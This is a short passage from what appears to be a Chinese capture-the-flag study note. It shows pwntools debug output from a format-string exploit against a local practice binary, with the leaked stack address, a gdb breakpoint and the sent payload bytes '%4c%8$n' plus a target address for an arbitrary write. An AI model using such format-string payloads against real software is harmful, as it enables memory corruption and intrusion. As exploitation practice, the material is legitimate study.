 deng@djc-virtual-machine:~/stack/32格式化字符串/任意地址写就行/1$ python 3.py
[+] Starting local process './wowotou': pid 6590
[DEBUG] Received 0x21 bytes:
    '0xffbc7cbc\n'
    'How much is a sorghum?'
V5地址
0xffbc7cbc
[DEBUG] Wrote gdb script to '/tmp/pwnlX14ZW.gdb'
    b *0x80485DC
[*] running in new terminal: ['/usr/bin/gdb', '-q', './wowotou', '6590', '-x', '/tmp/pwnlX14ZW.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './wowotou', '6590', '-x', '/tmp/pwnlX14ZW.gdb'], os.enviro
n)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpr4KTqs']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
可以看到V5的地址并没有正确对齐四个字节，而是末尾缺了bc和0a凑成了四个字节
[DEBUG] Sent 0xc bytes:
    00000000  25 34 63 25  38 24 6e bc  7c bc ff 0a  │%4c%│8$n·│|···│
    0000000c
[*] Switching to interactive mode
How much is a sorghum?$